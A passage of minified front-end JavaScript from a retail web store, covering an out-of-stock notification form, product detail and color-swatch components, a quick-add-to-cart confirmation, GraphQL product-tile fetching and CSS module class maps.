0),[f,g]=(0,i.useState)(!1),[p,_]=(0,i.useState)(!1),[y,v]=(0,i.useState)(!1),[S,{loading:T,error:x}]=(0,r.useMutationWithAuth)(a.SubscribeToOutOfStockNotificationDocument,{errorPolicy:"none",onCompleted:e=>{let t=!!e?.subscribeToOutOfStockNotification?.success;_(t),g(!t)},onError:e=>{l.default.error(`Subscribe to out of stock notification failed, ${(0,o.getErrorMessage)(e)}`)}}),b=(0,s.default)({loading:T,error:!!x}),E=(0,i.useCallback)(async({firstName:e=n?.firstName,email:t=n?.email,productId:i=h,retry:s=!1}={})=>{v(s),(0,d.isNonNullish)(e)&&(0,d.isNonNullish)(t)&&(0,d.isNonNullish)(i)&&await S({variables:{firstName:e,email:t,productId:i}}),v(!1)},[n,h,S]),k=(0,i.useCallback)(()=>{_(!1),v(!1),g(!1)},[]);(0,i.useEffect)(()=>{y||g(!!x)},[x,y]);let C=(0,i.useMemo)(()=>({firstName:n?.firstName,email:n?.email,setFormData:c,setProductId:m,addSubscriber:E,subscribeStatus:b,success:p,error:x,showError:f,reset:k}),[E,x,n,k,f,b,p]);return(0,t.jsx)(u.Provider,{value:C,children:e})}],882850);var c=e.i(102305);e.i(379314);var h=e.i(520667),m=e.i(471832),f=e.i(224062),g=e.i(851200),p=e.i(111179),_=e.i(439323),y=e.i(879147),v=e.i(550530),S=e.i(451445);let T=function({selectedVariant:e,displayedColor:i,product:s,imgWidth:r=96,imgHeight:a=96,imgClassName:l=""}){let n=(0,m.useFormatMessage)();return(0,t.jsxs)("div",{className:y.default["product-data"],children:[(0,t.jsx)("div",{className:`${y.default["product-image"]} ${l||""}`,children:(0,t.jsx)(_.default,{"data-testid":"pi-img",src:("EGIFTCARD"===s.giftCardType?s.image?.url:i.assets?.images?.[0]?.url)||v.PRODUCT_FALLBACK_IMAGE,title:s.name,alt:s.name,width:r,height:a,"aria-hidden":!0})}),(0,t.jsxs)("div",{className:y.default["grouped-data"],children:[(0,t.jsx)("div",{"data-testid":"pi-name",className:y.default["product-name"],children:s.name}),(0,t.jsxs)("div",{className:y.default["product-attributes"],children:[e?.color&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("color"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-color",className:y.default["product-attribute-value"],children:i?`${(0,S.getColorVariationDisplayName)(i)}`:e.color})]}),e?.size&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("size"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-size",className:y.default["product-attribute-value"],children:e.size})]}),e?.length&&(0,t.jsxs)("div",{className:y.default["product-attribute"],children:[(0,t.jsxs)("span",{className:y.default["product-attribute-name"],children:[n("length"),":"]}),(0,t.jsx)("span",{"data-testid":"pi-length",className:y.default["product-attribute-value"],children:e.length})]})]})]})]})};e.i(470395);var x=e.i(830744),b=e.i(906934),E=e.i(787534),k=e.i(979433),C=e.i(527189),w=e.i(649030);let L=(0,i.memo)(function({onFormSubmit:e}){let s=(0,m.useFormatMessage)(),{setFormData:r,addSubscriber:a,subscribeStatus:l}=(0,i.useContext)(u),{user:n}=(0,E.useSession)(),o=(0,d.ensureString)(n?.isRegistered?n.profile?.firstName:""),c=(0,d.ensureString)(n?.isRegistered?n.profile?.email:"");async function h(t){let{validated:i,values:s}=t;if(!i)return;r(s);let l={firstName:s.firstName,email:s.email};e&&e(l),a(l)}let f=(0,i.useMemo)(()=>x.z.object({firstName:x.z.string().min(1,s("form-errors-name-first")).max(100,s("form-errors-name-first")),email:(0,w.getZodEmailSchema)(s)}),[s]),{bindFormValidation:g,handleFieldFocusout:_}=(0,b.useFormValidation)({onSubmit:h,scrollToError:!1,validationSchema:f});return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("form",{className:p.default["notify-form"],onBlur:_,ref:g,children:(0,t.jsxs)("fieldset",{disabled:"pending"===l,children:[(0,t.jsx)("div",{className:p.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_first-name",name:"firstName",maxLength:100,required:!0,defaultValue:o,label:`${s("first-name")} *`})}),(0,t.jsx)("div",{className:p.default["form-row"],children:(0,t.jsx)(C.SanitizedInputField,{id:"notify_email",name:"email",type:"email",maxLength:100,required:!0,defaultValue:c,label:`${s("email-address")} *`})}),(0,t.jsx)("div",{className:p.default["notify-modal-footer"],children:(0,t.jsx)(k.Button,{type:"submit",id:"notify_submit",status:l,children:s("notify-me-when-available-submit")})})]})}),(0,t.jsx)("div",{className:p.default["notify-modal-terms"],children:(0,t.jsx)("span",{children:s("notify-modal-terms",{termsOfUseLink:(0,t.jsx)("a",{href:s("terms-and-conditions-href"),target:"_blank",rel:"noreferrer",children:s("terms-and-conditions-text")},"notifyme-terms"),privacyPolicyLink:(0,t.jsx)("a",{href:s("privacy-policy-href"),target:"_blank",rel:"noreferrer",children:s("privacy-policy-text")},"notifyme-privacy")})})})]})});var A=e.i(393678);let I=(0,i.memo)(function({onActionClick:e,productRecommendationsData:s}){let r=(0,m.useFormatMessage)(),{email:a}=(0,i.useContext)(u);return(0,t.jsxs)("div",{className:p.default["notify-success"],children:[(0,t.jsx)("div",{className:p.default["notify-success-details"],children:(0,t.jsx)("span",{children:r("notify-success-details",{email:a})})}),(0,t.jsx)(A.default,{productRecommendationsData:s,containerClassName:p.default["notify-recommendations"],inConfirmationModal:!0,inModal:!0,hideQuickAddToBasket:!0,wishListEnabled:!0,onSuggestionClick:e}),(0,t.jsx)("div",{className:p.default["notify-success-action"],children:(0,t.jsx)(k.Button,{onClick:e,className:p.default["notify-success-action-cta"],children:r("continue-shopping")})})]})});var R=e.i(595418),M=e.i(251189);let D=(0,i.memo)(function({isSubModal:e,onFormSubmit:s,trackNotifyMeEvent:r,onSuccessActionClick:a,selectedVariant:l,displayedColor:n,product:o,productRecommendationsData:d}){let h=(0,m.useFormatMessage)(),{success:f,showError:_,addSubscriber:y,subscribeStatus:v}=(0,i.useContext)(u),{isDesktop:S}=(0,M.useLayoutMeasurement)(),x=async()=>{await y({retry:!0})},b=(0,i.useCallback)(e=>{s?.(e),r?.({formData:e,event:g.NotifyMeEvents.SUBMITTED})},[r,s]);return(0,t.jsx)("div",{className:(0,c.default)(p.default["notify-modal-body"],_&&p.default["has-error"],e&&p.default["submodal-content"],f&&p.default["submodal-success"]),children:f?(0,t.jsx)(I,{onActionClick:a,productRecommendationsData:d}):(0,t.jsx)(t.Fragment,{children:_?(0,t.jsx)(R.default,{headline:h("notify-me-error-heading"),subHeadline:h("notify-me-error-msg"),buttonText:h("notify-me-error-cta"),className:p.default["notify-error"],onConfirm:x,buttonStatus:v}):(0,t.jsxs)(t.Fragment,{children:[e&&(0,t.jsx)("span",{className:p.default["notify-me-description"],children:h("notify-modal-sub-title")}),(0,t.jsx)(T,{selectedVariant:l,displayedColor:n,product:o,imgClassName:p.default["notify-modal-img"],imgWidth:S?136:121,imgHeight:S?170:151}),(0,t.jsx)(L,{onFormSubmit:b})]})})})});var O=e.i(246610);let P=(0,i.forwardRef)(function({selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a,trackNotifyMeEvent:l},n){let o=(0,m.useFormatMessage)(),d=(0,i.useRef)(null),{success:_,showError:y,reset:v,addSubscriber:S,subscribeStatus:T}=(0,i.useContext)(u),[x,b]=(0,i.useState)(!1),E=(0,i.useCallback)(e=>{l?.({formData:e,event:g.NotifyMeEvents.SUBMITTED}),b(!0)},[l]),k=(0,i.useCallback)(({target:e})=>{e===d.current&&(x||l?.({formData:null,event:g.NotifyMeEvents.CLOSED}),b(!1),v())},[l,v,x]),C=async()=>{await S({retry:!0})};return(0,t.jsx)(f.Dialog,{className:(0,c.default)(p.default["notify-modal"],y&&p.default["notify-modal-error"],_&&p.default["notify-modal-success"]),"aria-labelledby":"notify-modal-link","aria-describedby":"notify-modal-title",ref:(0,h.exposeRefTo)(d,n),onClose:k,children:y?(0,t.jsx)(R.default,{headline:o("notify-me-error-heading"),subHeadline:o("notify-me-error-msg"),buttonText:o("notify-me-error-cta"),className:p.default["notify-error"],onConfirm:C,buttonStatus:T}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(f.Dialog.Title,{Icon:_?()=>(0,t.jsx)(O.CheckCircleIcon,{size:"MD"}):void 0,id:"notify-modal-title","data-testid":"notify-modal-title",className:p.default["notify-modal-title"],children:[!y&&!_&&o("notify-modal-title"),_&&o("notify-success-title")]}),(0,t.jsxs)(f.Dialog.Content,{className:p.default["notify-modal-content"],children:[!_&&!y&&(0,t.jsx)("span",{className:p.default["notify-modal-sub-title"],children:o("notify-modal-sub-title")}),(0,t.jsx)(D,{onSuccessActionClick:()=>{d.current?.close()},onFormSubmit:E,selectedVariant:e,displayedColor:s,product:r,productRecommendationsData:a})]})]})})}),N=(0,i.memo)(P),F=(0,i.memo)(({mode:e="modal",product:s,productRecommendationsData:r,trackNotifyMeEvent:a,selectedVariant:l,displayedColor:n,modalRef:o,onSuccessActionClick:d})=>{let{setProductId:c}=(0,i.useContext)(u);return(0,i.useEffect)(()=>{l&&c(l.id)},[l,c]),(0,t.jsx)(t.Fragment,{children:"modal"===e?(0,t.jsx)(N,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,ref:o}):(0,t.jsx)(D,{trackNotifyMeEvent:a,product:s,productRecommendationsData:r,selectedVariant:l,displayedColor:n,onSuccessActionClick:d,isSubModal:!0})})});e.s(["default",0,F],252635)},119584,e=>{e.v({fadeInOpacity:"Headline-module-scss-module__O2_sBG__fadeInOpacity",fadeInUp:"Headline-module-scss-module__O2_sBG__fadeInUp",headline:"Headline-module-scss-module__O2_sBG__headline"})},849572,e=>{e.v({fadeInOpacity:"Subheadline-module-scss-module___4LwTW__fadeInOpacity",fadeInUp:"Subheadline-module-scss-module___4LwTW__fadeInUp",subheadline:"Subheadline-module-scss-module___4LwTW__subheadline"})},318322,e=>{e.v({accordion:"Accordion-module-scss-module__oKPxoq__accordion",accordion__block:"Accordion-module-scss-module__oKPxoq__accordion__block",accordion__btn:"Accordion-module-scss-module__oKPxoq__accordion__btn",accordion__content:"Accordion-module-scss-module__oKPxoq__accordion__content",accordion__hdr:"Accordion-module-scss-module__oKPxoq__accordion__hdr",accordion__hide:"Accordion-module-scss-module__oKPxoq__accordion__hide",accordion__icon:"Accordion-module-scss-module__oKPxoq__accordion__icon","accordion__icon--closed":"Accordion-module-scss-module__oKPxoq__accordion__icon--closed","accordion__icon--open":"Accordion-module-scss-module__oKPxoq__accordion__icon--open",accordion__item:"Accordion-module-scss-module__oKPxoq__accordion__item",accordion__openall:"Accordion-module-scss-module__oKPxoq__accordion__openall",accordion__show:"Accordion-module-scss-module__oKPxoq__accordion__show",accordion__subhdr:"Accordion-module-scss-module__oKPxoq__accordion__subhdr",accordion__toggle:"Accordion-module-scss-module__oKPxoq__accordion__toggle",fadeInOpacity:"Accordion-module-scss-module__oKPxoq__fadeInOpacity",fadeInUp:"Accordion-module-scss-module__oKPxoq__fadeInUp"})},815755,e=>{e.v({"athlete-name":"AthleteTag-module-scss-module__vRHtXG__athlete-name",athletes__wrapper:"AthleteTag-module-scss-module__vRHtXG__athletes__wrapper","dt-bottom_left":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_left","dt-bottom_right":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_right","dt-hidden":"AthleteTag-module-scss-module__vRHtXG__dt-hidden","dt-light-text":"AthleteTag-module-scss-module__vRHtXG__dt-light-text","dt-top_left":"AthleteTag-module-scss-module__vRHtXG__dt-top_left","dt-top_right":"AthleteTag-module-scss-module__vRHtXG__dt-top_right",fadeInOpacity:"AthleteTag-module-scss-module__vRHtXG__fadeInOpacity",fadeInUp:"AthleteTag-module-scss-module__vRHtXG__fadeInUp","mb-bottom_left":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_left","mb-bottom_right":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_right","mb-hidden":"AthleteTag-module-scss-module__vRHtXG__mb-hidden","mb-light-text":"AthleteTag-module-scss-module__vRHtXG__mb-light-text","mb-top_left":"AthleteTag-module-scss-module__vRHtXG__mb-top_left","mb-top_right":"AthleteTag-module-scss-module__vRHtXG__mb-top_right"})},251862,e=>{e.v({animation:"AnimatedIconSlideout-module-scss-module__y2gGfa__animation","font-bold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-bold","font-condensed-black":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-condensed-black","font-regular":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-regular","font-semibold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-semibold","left-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-hover","left-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down","left-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-hover","left-lg-down-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-stop","left-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up","left-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up-hover","left-looping":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-looping","right-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down","right-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down-hover","right-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up","right-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-hover","right-lg-up-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-stop","slide-animation":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation","slide-animation-right":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right"})},702796,e=>{e.v({btn__add:"FeaturedProducts-module-scss-module__6AV3YG__btn__add","dt-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_left","dt-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_right","dt-hidden":"FeaturedProducts-module-scss-module__6AV3YG__dt-hidden","dt-top_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_left","dt-top_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_right",fadeInOpacity:"FeaturedProducts-module-scss-module__6AV3YG__fadeInOpacity",fadeInUp:"FeaturedProducts-module-scss-module__6AV3YG__fadeInUp",featured__products:"FeaturedProducts-module-scss-module__6AV3YG__featured__products","mb-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_left","mb-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_right","mb-hidden":"FeaturedProducts-module-scss-module__6AV3YG__mb-hidden","mb-top_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_left","mb-top_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_right","slide-animation-to-right":"FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right",visible:"FeaturedProducts-module-scss-module__6AV3YG__visible"})},174699,227646,601054,777217,688166,353263,856044,850272,342976,676350,e=>{"use strict";var t,i=e.i(271645);function s(e){return!!(e?.mediaType==="image"&&e?.src)}function r(e){return!!(e?.mediaType==="video"&&e?.src)}function a(e){return"object"==typeof e&&null!==e&&"type"in e&&"storyplayer"===e.type}e.s(["default",0,(e,t=!0)=>{let[s,r]=(0,i.useState)({status:"idle"}),a=(0,i.useRef)(null),l=(0,i.useRef)(null),n=(0,i.useCallback)(()=>{null===a.current&&(l.current=Date.now(),r(e=>({...e,status:"running"})),a.current=setTimeout(()=>{r(()=>({status:"finished"}))},e))},[e]),o=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null,r(e=>({...e,status:"paused"})))},[]),d=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null),l.current=null,r({status:"idle"})},[]);return(0,i.useMemo)(()=>{t&&"idle"===s.status&&n()},[t,n,s.status]),{timerState:s,startTimer:n,pauseTimer:o,resetTimer:d}}],174699),e.s(["isImageReference",()=>s,"isStoryPlayerSlide",()=>a,"isVideoReference",()=>r],227646);var l=((t={}).PDP="pdp",t.InGrid="ingrid",t);e.s(["StoryPlayerSlotType",()=>l],601054);var n=e.i(843476),o=e.i(96830),d=e.i(676025),u=e.i(765590),c=e.i(119584);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.teaserTextAsTree&&(0,n.jsx)(u.default,{element:e.teaserTextAsTree,locale:i}),r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"headlineStyle")||"headline1",a=e?.uaModuleSettings?.headlineStyle??r,l=`headline ${"default"===a?r:a}`;return s?(0,n.jsx)("div",{className:`${c.default.headline} ${t??l}`,children:s}):(0,n.jsx)(n.Fragment,{})}],777217);var h=e.i(849572);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.subHeadlineTextAsTree?(0,n.jsx)(u.default,{element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent,locale:i}):e.teaserTitle,r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"subheadlineStyle"),a=e?.uaModuleSettings?.subheadlineStyle??r,l=a&&`subheadline--${a}`,c=t?`${t} ${l}`:l;return s?(0,n.jsx)("div",{className:`${h.default.subheadline} ${c}`,children:s}):(0,n.jsx)(n.Fragment,{})}],688166);var m=e.i(102305),f=e.i(815755);e.s(["default",0,({athletes:e,mobilePosition:t="hidden",mobileTextStyle:i,desktopPosition:s="hidden",desktopTextStyle:r})=>{let a=(0,m.default)(f.default.athletes__wrapper,{[f.default[`mb-${t}`]]:t,[f.default[`dt-${s}`]]:s,[f.default["mb-light-text"]]:"light-text"===i,[f.default["dt-light-text"]]:"light-text"===r});return(0,n.jsx)("div",{className:a,children:e.map((e,t)=>(0,n.jsxs)("div",{children:[e?.displayName&&(0,n.jsx)("div",{className:`${f.default["athlete-name"]}`,children:e.displayName}),e?.jobTitle&&(0,n.jsx)("div",{children:e.jobTitle})]},`athlete-${t}`))})}],353263);var g=e.i(251862);let p=({label:e,icon:t,delay:s,shouldTriggerOnHover:r,directions:a=["left"],isLooping:l=!0})=>{let o=(0,i.useRef)(!1),d=(0,i.useRef)(null),u=(0,i.useRef)(null),[c,h]=(0,i.useState)([]),m=(0,i.useRef)(!1),f=[];return a?.forEach(e=>{f.push(g.default[e])}),l&&f.push(g.default["left-looping"]),(0,i.useEffect)(()=>{let e=d.current,t=u.current;function i(){m.current=!0}function l(){m.current=!1,r&&h([])}function n(){if(!r)return;let e=[];a.forEach(t=>{e.push(g.default[`${t}-hover`])}),h(e)}return t.addEventListener("animationstart",i),t.addEventListener("animationend",l),t.addEventListener("transitionend",l),e.addEventListener("mouseover",n),s&&!o.current&&(o.current=!0,setTimeout(()=>{if(m.current)return;let e=[];a.forEach(t=>{e.push(g.default[`${t}-hover`])}),h(e)},s)),()=>{t?.removeEventListener("animationstart",i),t?.removeEventListener("animationend",l),t?.removeEventListener("transitionend",l),e?.removeEventListener("mouseover",n)}},[s,r,a]),(0,n.jsxs)("div",{ref:d,className:`${g.default.animation} ${f.join(" ")} ${c.join(" ")}`,children:[(0,n.jsxs)("div",{ref:u,children:[(0,n.jsx)("svg",{width:"100%",height:"100%",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("rect",{width:"100%",height:"100%",rx:"0",fill:"currentColor"})}),(0,n.jsx)("span",{children:e})]}),t]})};e.s(["AnimatedIconSlideout",()=>p],856044);var _=e.i(74074);function y(e){return(0,n.jsxs)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,_.getEnhancedIconProps)(e),children:[(0,n.jsx)("rect",{width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,n.jsx)("path",{d:"M18.6655 20L12.0051 26.6561C11.9992 26.6619 11.9992 26.6714 12.0051 26.6773L13.3243 27.9956C13.3271 27.9984 13.3309 28 13.3349 28H26.6644C26.6684 28 26.6722 27.9984 26.675 27.9956L27.995 26.6765C28.0005 26.6709 28.0009 26.6621 27.9958 26.6561L20.1959 17.5621C20.0979 17.4479 20.1356 17.2703 20.2693 17.2014C20.9471 16.8523 22.668 15.8494 22.668 14.6667C22.668 13.1939 21.4734 12 19.9997 12C18.5259 12 17.3313 13.1939 17.3313 14.6667",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["HangerCircleIcon",()=>y],850272);var v=e.i(276320),S=e.i(774729),T=e.i(550530),x=e.i(971103),b=e.i(647163),E=e.i(337303);async function k({teasableItems:e,client:t}){let i=e.map(e=>({...e,sortId:crypto.randomUUID()})),[s,r]=(0,E.partition)(i,e=>!(0,x.isCmExternalProduct)(e)||!e.productRef?.externalId),a=s.filter(e=>(0,x.isCmTeaser)(e)),l=r.filter(e=>(0,x.isCmExternalProduct)(e)).filter(e=>!!e.productRef?.externalId).map(e=>{var t,i;let s,r,a,l,n;return t=e,i=e.productRef.externalId,s=t?.uaSettings?.style,l=(a=!!((r=i&&(0,T.isProductUpc)(i))&&s))?s:i,n={[r&&!a?"upc":"style"]:`${l}`},{isVariantQueriedByStyleId:a,queryInputEntry:n,teasableItem:t}}),n=(await C(l.map(e=>e.queryInputEntry),t)).map(w).filter(e=>!!e?.orderable),o=l.map(e=>{let t=n.findIndex(t=>t.upc===e.queryInputEntry.upc||t.style===e.queryInputEntry.style);if(t>-1){let[i]=n.splice(t,1);return i.colors&&e.isVariantQueriedByStyleId?{...i,colors:function(e,t){let i=t?.uaSettings?.c_color,s=e?.colors,r=s?.findIndex(e=>e.color.toString()===i?.toString());if(!i||!s||!r)return;let a=(0,b.deepCopy)(s),l=a.splice(r,1)[0];return a.unshift(l),a}(i,e.teasableItem)??i.colors,sortId:e.teasableItem.sortId}:{...i,sortId:e.teasableItem.sortId}}}).filter(e=>!!e);return i.reduce((e,t)=>{let i=a.find(e=>e.sortId===t.sortId)??o.find(e=>e.sortId===t.sortId);return i?[...e,{...i,sortId:void 0}]:e},[])}async function C(e,t){if(!e.length)return[];let i=await t.query({query:S.GetProductTileByProductIdsDocument,variables:{productIds:e}});return(i?.data?.productsById??[]).filter(e=>!!e)}function w(e){if(e)return(0,T.isVariantProductByTypeName)(e)?(0,T.mapVariantToTile)(e):(0,T.mapMasterToTile)(e)}function L(e){let t=(0,v.useApolloClient)(),[s,r]=(0,i.useState)();return(0,i.useEffect)(()=>{(async()=>{if(!e)return;let i=e.filter(e=>!!e),s=await k({teasableItems:i,client:t});s&&r(s)})()},[t,e]),{carouselItems:s}}e.s(["getProductsFromTeasers",()=>k,"mapResponseToProductTileDataShape",()=>w],342976),e.s(["useProductsFromCollection",()=>L],676350)},497404,e=>{e.v({fadeInOpacity:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInOpacity",fadeInUp:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInUp","quick-add-modal":"QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal"})},747070,e=>{e.v({"container-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__container-header",fadeInOpacity:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInUp","product-description":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description","product-detail":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail","product-detail-label":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail-label","product-image":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-image","product-info":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info","product-sub-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-sub-header"})},276848,e=>{e.v({fadeInOpacity:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInUp",skeleton:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton"})},452597,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(471832),r=e.i(800556),a=e.i(451445),l=e.i(96830),n=e.i(979433),o=e.i(579439),d=e.i(747070),u=e.i(224062),c=e.i(299026),h=e.i(276848),m=e.i(494945);let f=function(){return(0,t.jsxs)("div",{className:`${h.default.skeleton}`,children:[(0,t.jsx)("div",{children:(0,t.jsx)(m.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsx)("div",{children:(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"text"}),(0,t.jsx)(m.UaSkeleton,{variant:"text"})]})]})})]})};var g=e.i(103265);e.s(["default",0,({productDetail:e,removeRequestStatus:h,handleClose:m,handleRemoveFromCart:p,isLoading:_=!1})=>{let y=(0,s.useFormatMessage)(),v=(0,i.useMemo)(()=>"resolved"===h?y("removed"):"rejected"===h?y("error"):y("remove"),[y,h]);return(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)(f,{}),e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(u.Dialog.Title,{className:d.default["container-header"],children:[(0,t.jsx)(o.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),y("added-to-bag-count",{count:1})]}),(0,t.jsx)(u.Dialog.Content,{children:(0,t.jsxs)("div",{className:d.default["product-info"],children:[(0,t.jsx)("div",{className:d.default["product-image"],children:(0,t.jsx)(r.default,{src:(0,l.ensureString)(e.image),title:e.name||void 0,alt:(0,l.ensureString)(e.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 72px, 80px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:d.default["product-description"],children:[(0,t.jsx)("h2",{className:d.default["product-name"],children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:d.default["product-sub-header"],children:e?.subHeader}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("color")}: `}),(0,a.filterColorway)(e.color)]}),e.length&&(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("length")}: `}),e.length]}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("size")}: `}),e.size]})]})]})}),(0,t.jsxs)(u.Dialog.Actions,{children:[(0,t.jsx)(n.Button,{type:"button",secondary:!0,onClick:p,status:h,children:v}),(0,t.jsx)(c.ButtonLink,{as:g.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,onClick:m,children:y("view-bag")})]})]})]})}],452597)},350926,e=>{e.v({"color-swatch":"ColorSwatch-module-scss-module__gMCFmq__color-swatch",fadeInOpacity:"ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity",fadeInUp:"ColorSwatch-module-scss-module__gMCFmq__fadeInUp","square-swatch":"ColorSwatch-module-scss-module__gMCFmq__square-swatch","swatch-badge-container":"ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container","swatch-color-new":"ColorSwatch-module-scss-module__gMCFmq__swatch-color-new","swatch-sale-label":"ColorSwatch-module-scss-module__gMCFmq__swatch-sale-label","swatch-wrapper":"ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"})},336165,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(451445),r=e.i(550530),a=e.i(96830),l=e.i(471832),n=e.i(851235),o=e.i(439323),d=e.i(350926),u=e.i(460195);e.s(["default",0,({color:e,variant:c,isOrderable:h,selectedColor:m,handleChange:f,handlePointerOver:g,handlePointerOut:p,isOverflow:_=!1,showSaleLabel:y=!1})=>{let v=(0,l.useFormatMessage)(),S=(0,i.useId)(),T=(0,i.useMemo)(()=>S?`${S}-`:"",[S]),{isEmphasizeNewColorsEnabled:x}=(0,u.useSfccFlags)(),b=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`;return(0,s.filterColorway)(t)},[e]),E=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`,i=(0,s.filterColorway)(t).split("/")[0];return(i.includes("-")?i.replace(/\s-\s\d{3,}/,""):i).trim()},[e]),k=(0,i.useMemo)(()=>{let t=e.assets?.images?.find(e=>"swatchLG"===(0,a.ensureString)(e.viewType))?.url;return t?{src:t,width:46,height:24}:{}},[e.assets?.images]),C=(0,i.useMemo)(()=>x&&e.newColor,[e.newColor,x]);return(0,t.jsxs)("div",{className:`${d.default["color-swatch"]} ${d.default["square-swatch"]}`,"data-overflow":_,title:`${v("select-color")} ${E} - ${e.color}`,"data-testid":"color-swatch",children:[(0,t.jsx)("input",{id:`${T}${e.color}`,className:"visually-hidden",name:"colors",type:"radio",value:e.color,checked:e.color===m?.color,"aria-labelledby":`${T}color-swatch-label-${e.color}`,"data-display-images":!!k.src,"data-orderable":h,onChange:e=>f(e,h)}),(0,t.jsxs)("label",{htmlFor:`${T}${e.color}`,onPointerOver:t=>g(t,e),onPointerOut:p,children:[(0,t.jsx)("span",{id:`${T}color-swatch-label-${e.color}`,className:"visually-hidden","aria-hidden":!0,children:`${b}${c?.orderable?"":` 